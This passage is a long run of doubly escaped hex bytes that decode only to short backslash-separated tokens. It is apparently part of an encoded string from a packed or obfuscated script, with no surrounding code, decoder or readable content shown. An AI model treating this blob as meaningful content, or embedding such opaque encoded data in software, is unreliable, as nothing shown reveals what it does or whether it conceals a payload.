5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c